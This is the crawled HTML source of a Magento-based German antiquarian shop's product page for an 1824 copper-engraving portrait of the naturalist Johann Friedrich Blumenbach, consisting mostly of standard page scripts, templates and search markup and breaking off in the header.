

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bierl-antiquariat.de/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html
body_size: 28900
content:
<!doctype html>
<html lang="de">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE'
    };</script>
        <meta charset="utf-8"/>
<meta name="title" content="BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers."/>
<meta name="description" content="Brustbild im Profil nach links des Göttinger Naturforschers.Kupferstich, 1824, ca. 9 x 8 cm."/>
<meta name="keywords" content="blumenbach, johann friedrich 1752 1840 brustbild im profil nach links des göttinger naturforschers "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers.</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/custom.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/fontawesome.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/regular.min.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/css/fontawesome/solid.min.css" />
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/js/bierl.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.bierl-antiquariat.de/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html" />
<link  rel="icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.bierl-antiquariat.de/media/favicon/stores/1/favicon.png" />
<script src="https://cmp.osano.com/16CVuMSJUyMjI3mmN/9b16f25d-c33a-4f8f-ba56-43944ce04c9c/osano.js"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5FZ0DS6LBP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5FZ0DS6LBP');
</script>        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-5FZ0DS6LBP"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="BLUMENBACH, Johann Friedrich (1752 - 1840). - Brustbild im Profil nach links des Göttinger Naturforschers." />
<meta property="og:image"
      content="https://www.bierl-antiquariat.de/media/catalog/product/cache/accdada9ec1883a1193abad79ae71699/" />
<meta property="og:description"
      content="Kupferstich, 1824, ca. 9 x 8 cm." />
<meta property="og:url" content="https://www.bierl-antiquariat.de/blumenbach-johann-friedrich-1752-1840-brustbild-im-profil-nach-links-des-gottinger-naturforschers.html" />
    <meta property="product:price:amount" content="28"/>
    <meta property="product:price:currency"
      content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.bierl-antiquariat.de/static/version1768317417/frontend/Bierl-Antiquariat/bierl/de_DE/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product- page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.bierl\u002Dantiquariat.de",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                const selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    $('#search_mini_form').prop("minSearchLength", 10000);

                    const $input = $(selector);

                    $input.each(function (index, searchInput) {
                                                new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"minSearchLength":3,"url":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":300,"isAjaxCartButton":false,"isShowCartButton":false,"isShowImage":true,"isShowPrice":true,"isShowSku":true,"isShowRating":false,"isShowDescription":true,"isShowStockStatus":false,"layout":"1column","popularTitle":"Popular Suggestions","popularSearches":["Karte","Kupferstich","Wappen","Ansichten bayern","Klein","Merian","Berlin","M\u00fcnchen","Fer","Augsburg"],"isTypeaheadEnabled":false,"typeaheadUrl":"https:\/\/www.bierl-antiquariat.de\/searchautocomplete\/ajax\/typeahead\/","minSuggestLength":2,"currency":"EUR","limit":12,"customerGroupId":0,"filterPosition":"filters_sidebar"});
                    });
                });
            }
        );
    </script>

    <script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
        </div>

        <div class="mst-searchautocomplete__close">&times;</div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div class="mst-searchautocomplete__results" data-bind="{
            visible: result().noResults == false,
            css: {
                __all: result().urlAll && result().totalItems > 0
            }
        }">
            <div data-bind="foreach: { data: result().indexes, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <div class="mst-searchautocomplete__empty-result" data-bind="visible: index.isMisspell == true">
                        <span data-bind="text: index.textMisspell"></span>
                        <span data-bind="text: index.textCorrected"></span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name: index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result().urlAll && result().totalItems > 0">
                <a data-bind="attr: { href: result().urlAll }">
                    <span data-bind="text: result().textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result().noResults == true && !loading()">
            <span data-bind="text: result().textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results" data-bind="text: num_results"></span>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: (imageUrl && $parents[2].config.isShowImage) -->
    <a rel="noreferrer" data-bind="attr: {href: url}">
        <div class="mst-product-image-wrapper"><img data-bind="attr: {src: imageUrl}"/></div>
    </a>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a rel="noreferrer" data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: (sku && $parents[2].config.isShowSku) -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: (description && $parents[2].config.isShowDescription) -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: (rating && $parents[2].config.isShowRating) -->
        <div>
            <div class="rating-summary">
                <div class="rating-result">
                    <span data-bind="style: { width: rating + '%' }"></span>
                </div>
            </div>
        </div>
        <!-- /ko -->

        <!-- ko if: (stockStatus && $parents[2].config.isShowStockStatus) -->
        <span class="stock_status" data-bind="text: stockStatus, processStockStatus"></span>
        <!-- /ko -->

        <!-- ko if: (addToCartUrl && $parents[2].config.isShowCartButton) -->
        <div class="to-cart">
            <a class="action primary mst__add_to_cart" data-bind="attr: { _href: addToCartUrl }">
                <span>In den Warenkorb legen</span>
            </a>
        </div>
        <!-- /ko -->
    </div>

    <!-- ko if: (price && $parents[2].config.isShowPrice) -->
    <div class="store">
        <div data-bind="html: price" class="price"></div>
    </div>
    <!-- /ko -->
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_2" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_3" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_4" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute_5" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_faq_question" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="blackbird_contentmanager_content" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_brand_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

    <style>.mst-searchautocomplete__highlight {
color: #b12c1b;
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title {
font-size:1.5rem;
background: #e2daba;
color:#555
}
.mst-searchautocomplete__autocomplete .mst-searchautocomplete__show-all a {
color: #b12c1b;
font-size:1.6rem;
font-weight:bold;
}
</style>
<div class="page-wrapper"><header class="page-header"><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://www.bierl-antiquariat.de/"
    title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
    aria-label="store logo">
    <img src="https://www.bierl-antiquariat.de/media/logo/stores/1/logo_bierl.png"
         title="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
         alt="Peter&#x20;Bierl&#x20;Buch-&#x20;&amp;&#x20;Kunstantiquariat"
            width="436"            height="67"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.bierl-antiquariat.de/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		Warenkorb
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
            <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/cart\/","checkoutUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/","updateItemQtyUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.bierl-antiquariat.de\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.bierl-antiquariat.de\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1"],"customerLoginUrl":"https:\/\/www.bierl-antiquariat.de\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuYmllcmwtYW50aXF1YXJpYXQuZGUvYmx1bWVuYmFjaC1qb2hhbm4tZnJpZWRyaWNoLTE3NTItMTg0MC1icnVzdGJpbGQtaW0tcHJvZmlsLW5hY2gtbGlua3MtZGVzLWdvdHRpbmdlci1uYXR1cmZvcnNjaGVycy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.bierl-antiquariat.de\/captcha\/refresh\/","isRequired":false,"timestamp":1768958840}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.bierl\u002Dantiquariat.de\u002Fstatic\u002Fversion1768317417\u002Ffrontend\u002FBierl\u002DAntiquariat\u002Fbierl\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title"><strong>Suche</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.bierl-antiquariat.de/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Suche</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Hier&#x20;den&#x20;ganzen&#x20;Shop&#x20;durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.bierl-antiquariat.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
